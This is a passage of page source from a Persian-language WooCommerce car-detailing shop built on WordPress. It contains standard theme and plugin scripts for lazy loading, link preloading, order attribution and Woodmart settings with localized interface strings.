								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cfb0483bd1","wishlist_fragments_nonce":"c29f4ab625","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"cb12f6b12e","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-widget-collapse-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-shop-filter-area-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-catego